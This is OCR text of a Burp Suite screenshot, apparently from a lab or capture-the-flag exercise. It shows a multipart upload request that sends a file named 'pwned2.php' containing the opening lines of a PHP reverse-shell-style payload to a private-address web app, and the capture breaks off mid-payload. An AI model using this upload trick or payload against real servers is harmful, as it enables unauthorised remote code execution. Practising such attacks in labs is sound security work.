 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
Response
Inspector
Request att
Request qu
Request bo
Request coo
Request hea
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2555584086104
6341706234735600
8 Content-Length: 3335
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------25555840861046341706
234735600
16 Content-Disposition: form-data; name="file";
filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_us
er_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');